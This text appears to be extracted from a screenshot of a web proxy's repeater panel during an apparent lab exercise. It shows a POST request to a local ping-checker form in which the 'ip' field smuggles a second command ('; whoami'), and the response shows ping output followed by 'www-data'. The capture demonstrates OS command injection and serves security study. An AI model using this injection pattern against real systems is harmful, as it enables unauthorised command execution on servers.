 Send
Cancel
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 22
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1%3b+whoami
Response
Pretty Raw Hex Render \n
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="^((\d{1,2}|1\d\
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.079 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.079/0.079/0.079/0.000 ms
37 www-data
38 </pre>
39 </p>
40
41 </div>
42 <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.min.js'>
</script>
43 </body>
44
45 </html>